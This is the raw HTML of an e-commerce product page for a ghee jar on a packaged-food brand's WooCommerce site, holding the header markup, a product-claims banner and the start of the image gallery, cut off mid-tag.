				<section class="elementor-section elementor-top-section elementor-element elementor-element-e6be52c elementor-section-content-middle main-header elementor-section-boxed elementor-section-height-default elementor-section-height-default none" data-id="e6be52c" data-element_type="section" id="99999" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_offset&quot;:37,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-7da2adc logo-container none" data-id="7da2adc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8fa6fc6 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="8fa6fc6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a class="none" href="https://www.gitsfood.com/">
							<img width="171" height="169" src="https://www.gitsfood.com/wp-content/uploads/2021/03/logo.png" class="attachment-medium size-medium wp-image-5905" alt="" srcset="https://www.gitsfood.com/wp-content/uploads/2021/03/logo.png 171w, https://www.gitsfood.com/wp-content/uploads/2021/03/logo-100x100.png 100w, https://www.gitsfood.com/wp-content/uploads/2021/03/logo-64x63.png 64w" sizes="(max-width: 171px) 100vw, 171px" loading="eager" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-591ecb2 header-right-box none" data-id="591ecb2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7c06839 elementor-section-boxed elementor-section-height-default elementor-section-height-default none" data-id="7c06839" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-87ae161 elementor-hidden-tablet elementor-hidden-phone none" data-id="87ae161" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-157c87a elementor-widget__width-auto facebook elementor-widget elementor-widget-image" data-id="157c87a" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a class="none" href="https://www.facebook.com/gitsfood">
							<img width="1" height="1" src="https://www.gitsfood.com/wp-content/uploads/2021/04/05-07.svg" class="attachment-large size-large wp-image-12747" alt="" loading="eager" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-3fc2cbd elementor-widget__width-auto twitter elementor-widget elementor-widget-image" data-id="3fc2cbd" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a class="none" href="https://twitter.com/gitsfood">
							<img width="1" height="1" src="https://www.gitsfood.com/wp-content/uploads/2021/04/05-06.svg" class="attachment-large size-large wp-image-12749" alt="" loading="eager" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-2c1da67 elementor-widget__width-auto pinterest elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-image" data-id="2c1da67" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a class="none" href="https://www.pinterest.com/gitsfood/">
							<img fetchpriority="high" width="418" height="418" src="https://www.gitsfood.com/wp-content/uploads/2021/03/Gits-Icon_24.png" class="attachment-large size-large wp-image-6778" alt="" srcset="https://www.gitsfood.com/wp-content/uploads/2021/03/Gits-Icon_24.png 418w, https://www.gitsfood.com/wp-content/uploads/2021/03/Gits-Icon_24-100x100.png 100w, https://www.gitsfood.com/wp-content/uploads/2021/03/Gits-Icon_24-64x64.png 64w, https://www.gitsfood.com/wp-content/uploads/2021/03/Gits-Icon_24-400x400.png 400w, https://www.gitsfood.com/wp-content/uploads/2021/03/Gits-Icon_24-150x150.png 150w, https://www.gitsfood.com/wp-content/uploads/2021/03/Gits-Icon_24-301x301.png 301w" sizes="(max-width: 418px) 100vw, 418px" loading="eager" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-cd31c77 elementor-widget__width-auto instagram elementor-widget elementor-widget-image" data-id="cd31c77" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a class="none" href="https://www.instagram.com/gitsfood/">
							<img width="1" height="1" src="https://www.gitsfood.com/wp-content/uploads/2021/04/05-05.svg" class="attachment-large size-large wp-image-12748" alt="" loading="eager" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-603f3c4 elementor-position-left elementor-widget__width-auto head-icon login-icon elementor-vertical-align-top none elementor-widget elementor-widget-image-box" data-id="603f3c4" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.gitsfood.com/my-account/" tabindex="-1"><img width="1" height="1" src="https://www.gitsfood.com/wp-content/uploads/2021/04/08-08.svg" class="attachment-1536x1536 size-1536x1536 wp-image-12754" alt="" loading="eager" /></a></figure><div class="elementor-image-box-content"><h6 class="elementor-image-box-title"><a href="https://www.gitsfood.com/my-account/">Login</a></h6></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-332a40c elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-phone head-icon elementor-widget elementor-widget-image" data-id="332a40c" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a class="none" href="https://www.gitsfood.com/wishlist/">
							<img width="418" height="418" src="https://www.gitsfood.com/wp-content/uploads/2021/03/Gits-Icon_18.png" class="attachment-large size-large wp-image-6783" alt="" srcset="https://www.gitsfood.com/wp-content/uploads/2021/03/Gits-Icon_18.png 418w, https://www.gitsfood.com/wp-content/uploads/2021/03/Gits-Icon_18-100x100.png 100w, https://www.gitsfood.com/wp-content/uploads/2021/03/Gits-Icon_18-64x64.png 64w, https://www.gitsfood.com/wp-content/uploads/2021/03/Gits-Icon_18-400x400.png 400w, https://www.gitsfood.com/wp-content/uploads/2021/03/Gits-Icon_18-150x150.png 150w, https://www.gitsfood.com/wp-content/uploads/2021/03/Gits-Icon_18-301x301.png 301w" sizes="(max-width: 418px) 100vw, 418px" loading="eager" />								</a>
															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9b8814b elementor-section-boxed elementor-section-height-default elementor-section-height-default none" data-id="9b8814b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-70b9ed8 none" data-id="70b9ed8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-694b093 elementor-nav-menu__align-end elementor-widget__width-auto elementor-hidden-tablet elementor-hidden-phone header-nav elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger none elementor-widget elementor-widget-nav-menu" data-id="694b093" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<div class="ovic-menu-wapper horizontal"><ul id="menu-1-694b093" class="elementor-nav-menu ovic-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10093"><a href="https://www.gitsfood.com/product-category/instant-mixes/" class="elementor-item" data-megamenu="0">Instant Mixes</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10099"><a href="https://www.gitsfood.com/product-category/instant-mixes/breakfast-mixes/" class="elementor-sub-item" data-megamenu="0">Breakfast Mixes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10097"><a href="https://www.gitsfood.com/product-category/instant-mixes/snack-mixes/" class="elementor-sub-item" data-megamenu="0">Snack Mixes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10095"><a href="https://www.gitsfood.com/product-category/instant-mixes/dessert-mixes/" class="elementor-sub-item" data-megamenu="0">Dessert Mixes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10100"><a href="https://www.gitsfood.com/product-category/ready-meals/" class="elementor-item" data-megamenu="0">Ready Meals</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-10101"><a href="https://www.gitsfood.com/product-category/dairy/" class="elementor-item" data-megamenu="0">Dairy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10102"><a href="https://www.gitsfood.com/product-category/open-and-eat/" class="elementor-item" data-megamenu="0">Open &amp; Eat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19082"><a href="https://www.gitsfood.com/product-category/vermicelli/" class="elementor-item" data-megamenu="0">Vermicelli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12598"><a href="https://www.gitsfood.com/product-category/offers/" class="elementor-item" data-megamenu="0">offers</a></li>
</ul></div>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<div class="ovic-menu-wapper horizontal"><ul id="menu-2-694b093" class="elementor-nav-menu ovic-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-10093"><a href="https://www.gitsfood.com/product-category/instant-mixes/" class="elementor-item" tabindex="-1" data-megamenu="0">Instant Mixes</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10099"><a href="https://www.gitsfood.com/product-category/instant-mixes/breakfast-mixes/" class="elementor-sub-item" tabindex="-1" data-megamenu="0">Breakfast Mixes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10097"><a href="https://www.gitsfood.com/product-category/instant-mixes/snack-mixes/" class="elementor-sub-item" tabindex="-1" data-megamenu="0">Snack Mixes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10095"><a href="https://www.gitsfood.com/product-category/instant-mixes/dessert-mixes/" class="elementor-sub-item" tabindex="-1" data-megamenu="0">Dessert Mixes</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10100"><a href="https://www.gitsfood.com/product-category/ready-meals/" class="elementor-item" tabindex="-1" data-megamenu="0">Ready Meals</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-10101"><a href="https://www.gitsfood.com/product-category/dairy/" class="elementor-item" tabindex="-1" data-megamenu="0">Dairy</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10102"><a href="https://www.gitsfood.com/product-category/open-and-eat/" class="elementor-item" tabindex="-1" data-megamenu="0">Open &amp; Eat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-19082"><a href="https://www.gitsfood.com/product-category/vermicelli/" class="elementor-item" tabindex="-1" data-megamenu="0">Vermicelli</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-12598"><a href="https://www.gitsfood.com/product-category/offers/" class="elementor-item" tabindex="-1" data-megamenu="0">offers</a></li>
</ul></div>			</nav>
						</div>
				</div>
				<div class="elementor-element elementor-element-d6a184d elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="d6a184d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a class="none" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0ODEiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
							<img width="27" height="27" src="https://www.gitsfood.com/wp-content/uploads/2021/03/search.png" class="attachment-large size-large wp-image-5913" alt="" loading="eager" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-faf3da1 elementor-widget__width-auto head-icon elementor-hidden-desktop elementor-widget elementor-widget-image" data-id="faf3da1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a class="none" href="https://www.gitsfood.com/wishlist/">
							<img width="418" height="418" src="https://www.gitsfood.com/wp-content/uploads/2021/03/Gits-Icon_18.png" class="attachment-large size-large wp-image-6783" alt="" srcset="https://www.gitsfood.com/wp-content/uploads/2021/03/Gits-Icon_18.png 418w, https://www.gitsfood.com/wp-content/uploads/2021/03/Gits-Icon_18-100x100.png 100w, https://www.gitsfood.com/wp-content/uploads/2021/03/Gits-Icon_18-64x64.png 64w, https://www.gitsfood.com/wp-content/uploads/2021/03/Gits-Icon_18-400x400.png 400w, https://www.gitsfood.com/wp-content/uploads/2021/03/Gits-Icon_18-150x150.png 150w, https://www.gitsfood.com/wp-content/uploads/2021/03/Gits-Icon_18-301x301.png 301w" sizes="(max-width: 418px) 100vw, 418px" loading="eager" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-be6e3ea toggle-icon--bag-solid elementor-widget__width-auto elementor-menu-cart--items-indicator-bubble elementor-menu-cart--cart-type-side-cart elementor-menu-cart--show-remove-button-yes none elementor-widget elementor-widget-woocommerce-menu-cart" data-id="be6e3ea" data-element_type="widget" id="mini-cart" data-settings="{&quot;cart_type&quot;:&quot;side-cart&quot;,&quot;open_cart&quot;:&quot;click&quot;,&quot;automatically_open_cart&quot;:&quot;no&quot;}" data-widget_type="woocommerce-menu-cart.default">
				<div class="elementor-widget-container">
							<div class="elementor-menu-cart__wrapper">
							<div class="elementor-menu-cart__toggle_wrapper">
					<div class="elementor-menu-cart__container elementor-lightbox" aria-hidden="true">
						<div class="elementor-menu-cart__main" aria-hidden="true">
									<div class="elementor-menu-cart__close-button">
					</div>
									<div class="widget_shopping_cart_content">
															</div>
						</div>
					</div>
							<div class="elementor-menu-cart__toggle elementor-button-wrapper">
			<a id="elementor-menu-cart__toggle_button" href="#" class="elementor-menu-cart__toggle_button elementor-button elementor-size-sm" aria-expanded="false">
				<span class="elementor-button-text"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>0.00</bdi></span></span>
				<span class="elementor-button-icon">
					<span class="elementor-button-icon-qty" data-counter="0">0</span>
					<i class="eicon-bag-solid"></i>					<span class="elementor-screen-only">Cart</span>
				</span>
			</a>
		</div>
						</div>
					</div> <!-- close elementor-menu-cart__wrapper -->
						</div>
				</div>
				<div class="elementor-element elementor-element-c58c860 elementor-position-left elementor-widget__width-auto head-icon login-icon elementor-hidden-desktop elementor-vertical-align-top none elementor-widget elementor-widget-image-box" data-id="c58c860" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><a href="https://www.gitsfood.com/my-account/" tabindex="-1"><img width="418" height="418" src="https://www.gitsfood.com/wp-content/uploads/2021/03/Gits-Icon_19.png" class="attachment-1536x1536 size-1536x1536 wp-image-6781" alt="" loading="eager" /></a></figure><div class="elementor-image-box-content"><h6 class="elementor-image-box-title"><a href="https://www.gitsfood.com/my-account/">Login</a></h6></div></div>				</div>
				</div>
				<div class="elementor-element elementor-element-e8e4ce0 elementor-widget-tablet__width-auto elementor-hidden-desktop elementor-view-default none elementor-widget elementor-widget-icon" data-id="e8e4ce0" data-element_type="widget" data-widget_type="icon.default">
				<div class="elementor-widget-container">
							<div class="elementor-icon-wrapper">
			<a class="elementor-icon" href="#elementor-action%3Aaction%3Dpopup%3Aopen%26settings%3DeyJpZCI6IjY0NjUiLCJ0b2dnbGUiOmZhbHNlfQ%3D%3D">
			<i aria-hidden="true" class="fas fa-bars"></i>			</a>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</header>
		<div class="woocommerce-notices-wrapper"></div>		<div data-elementor-type="product" data-elementor-id="7452" class="elementor elementor-7452 elementor-location-single post-9827 product type-product status-publish has-post-thumbnail product_cat-dairy pa_weight-1000ml pa_weight-200ml pa_weight-500ml first instock purchasable product-type-variable has-default-attributes product" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-e9ded05 single-product-banner-container elementor-section-boxed elementor-section-height-default elementor-section-height-default none" data-id="e9ded05" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e8993da none" data-id="e8993da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-fc0d961 single-product-banner elementor-section-boxed elementor-section-height-default elementor-section-height-default none" data-id="fc0d961" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-fbc876d img-text-container elementor-hidden-phone none" data-id="fbc876d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-4fe56ab elementor-position-left elementor-vertical-align-middle elementor-widget__width-auto none elementor-widget elementor-widget-image-box" data-id="4fe56ab" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="100" height="144" src="https://www.gitsfood.com/wp-content/uploads/2021/03/Group-16.png" class="attachment-full size-full wp-image-7463" alt="" loading="eager" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">3 Easy Steps</h3></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-2329084 img-text-container elementor-hidden-phone none" data-id="2329084" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0f18daf elementor-position-left elementor-vertical-align-middle elementor-widget__width-auto none elementor-widget elementor-widget-image-box" data-id="0f18daf" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="100" height="144" src="https://www.gitsfood.com/wp-content/uploads/2021/03/Group-15.png" class="attachment-full size-full wp-image-7506" alt="" loading="eager" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">No Added <br /> Preservatives</h3></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-ff4c211 img-text-container elementor-hidden-phone none" data-id="ff4c211" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5335a0b elementor-position-left elementor-vertical-align-middle elementor-widget__width-auto none elementor-widget elementor-widget-image-box" data-id="5335a0b" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="100" height="144" src="https://www.gitsfood.com/wp-content/uploads/2021/03/Group-14.png" class="attachment-full size-full wp-image-7507" alt="" loading="eager" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">No Added <br /> Color / Flavours   </h3></div></div>				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-11a9546 img-text-container elementor-hidden-phone none" data-id="11a9546" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-858772e elementor-position-left elementor-vertical-align-middle elementor-widget__width-auto none elementor-widget elementor-widget-image-box" data-id="858772e" data-element_type="widget" data-widget_type="image-box.default">
				<div class="elementor-widget-container">
					<div class="elementor-image-box-wrapper"><figure class="elementor-image-box-img"><img width="100" height="144" src="https://www.gitsfood.com/wp-content/uploads/2021/03/Group-13.png" class="attachment-full size-full wp-image-7508" alt="" loading="eager" /></figure><div class="elementor-image-box-content"><h3 class="elementor-image-box-title">Shipped Fresh From <br /> Our Production</h3></div></div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-598eeaa product-single-details elementor-section-boxed elementor-section-height-default elementor-section-height-default none" data-id="598eeaa" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-a5a1a3c none" data-id="a5a1a3c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-b2a13ac elementor-section-boxed elementor-section-height-default elementor-section-height-default none" data-id="b2a13ac" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-67c1505 none" data-id="67c1505" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ad41217 none elementor-widget elementor-widget-woocommerce-breadcrumb" data-id="ad41217" data-element_type="widget" data-widget_type="woocommerce-breadcrumb.default">
				<div class="elementor-widget-container">
					<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.gitsfood.com">Home</a>&nbsp;&#47;&nbsp;<a href="https://www.gitsfood.com/product-category/dairy/">Dairy</a>&nbsp;&#47;&nbsp;Gits Cow Ghee Jar</nav>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-3fb438a elementor-section-boxed elementor-section-height-default elementor-section-height-default none" data-id="3fb438a" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-4edea8a single-product-image none" data-id="4edea8a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0c3d905 yes none elementor-widget elementor-widget-woocommerce-product-images" data-id="0c3d905" data-element_type="widget" data-widget_type="woocommerce-product-images.default">
				<div class="elementor-widget-container">
					<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_f-100x100.jpg" data-thumb-alt="Gits Cow Ghee Jar" data-thumb-srcset="https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_f-100x100.jpg 100w, https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_f-400x400.jpg 400w, https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_f-1024x1024.jpg 1024w, https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_f-150x150.jpg 150w, https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_f-768x768.jpg 768w, https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_f-1536x1536.jpg 1536w, https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_f-2048x2048.jpg 2048w, https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_f-800x800.jpg 800w, https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_f-600x600.jpg 600w, https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_f-50x50.jpg 50w, https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_f-64x64.jpg 64w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_f-scaled.jpg"><img width="600" height="600" src="https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_f-600x600.jpg" class="wp-post-image" alt="Gits Cow Ghee Jar" data-caption="" data-src="https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_f-scaled.jpg" data-large_image="https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_f-scaled.jpg" data-large_image_width="2560" data-large_image_height="2560" decoding="async" srcset="https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_f-600x600.jpg 600w, https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_f-400x400.jpg 400w, https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_f-1024x1024.jpg 1024w, https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_f-150x150.jpg 150w, https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_f-768x768.jpg 768w, https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_f-1536x1536.jpg 1536w, https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_f-2048x2048.jpg 2048w, https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_f-800x800.jpg 800w, https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_f-100x100.jpg 100w, https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_f-50x50.jpg 50w, https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_f-64x64.jpg 64w" sizes="(max-width: 600px) 100vw, 600px" loading="eager" /></a></div><div data-thumb="https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_b-100x100.jpg" data-thumb-alt="Gits Cow Ghee Jar - Image 2" data-thumb-srcset="https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_b-100x100.jpg 100w, https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_b-400x400.jpg 400w, https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_b-1024x1024.jpg 1024w, https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_b-150x150.jpg 150w, https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_b-768x768.jpg 768w, https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_b-1536x1536.jpg 1536w, https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_b-2048x2048.jpg 2048w, https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_b-800x800.jpg 800w, https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_b-600x600.jpg 600w, https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_b-50x50.jpg 50w, https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_b-64x64.jpg 64w"  data-thumb-sizes="(max-width: 100px) 100vw, 100px" class="woocommerce-product-gallery__image"><a href="https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_b-scaled.jpg"><img width="600" height="600" src="https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_b-600x600.jpg" class="" alt="Gits Cow Ghee Jar - Image 2" data-caption="" data-src="https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_b-scaled.jpg" data-large_image="https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_b-scaled.jpg" data-large_image_width="2560" data-large_image_height="2560" decoding="async" srcset="https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_b-600x600.jpg 600w, https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_b-400x400.jpg 400w, https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_b-1024x1024.jpg 1024w, https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_b-150x150.jpg 150w, https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_b-768x768.jpg 768w, https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_b-1536x1536.jpg 1536w, https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_b-2048x2048.jpg 2048w, https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_b-800x800.jpg 800w, https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_b-100x100.jpg 100w, https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_b-50x50.jpg 50w, https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_b-64x64.jpg 64w" sizes="(max-width: 600px) 100vw, 600px" loading="eager" /></a></div><div data-thumb="https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_N-100x100.jpg" data-thumb-alt="Gits Cow Ghee Jar - Image 3" data-thumb-srcset="https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_N-100x100.jpg 100w, https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_N-400x400.jpg 400w, https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_N-1024x1024.jpg 1024w, https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_N-150x150.jpg 150w, https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_N-768x768.jpg 768w, https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_N-1536x1536.jpg 1536w, https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_N-2048x2048.jpg 2048w, https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_N-800x800.jpg 800w, https://www.gitsfood.com/wp-content/uploads/2021/04/200ml-jar-_N-600x600.jpg 600w, 